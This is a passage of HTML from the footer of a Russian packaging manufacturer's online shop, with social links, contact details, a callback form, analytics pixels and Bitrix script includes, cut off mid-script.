        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('omsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">omsk@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.143.232.30"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768636796','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0e33bf2f72dd6a608e5ec29ab2af99c4'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
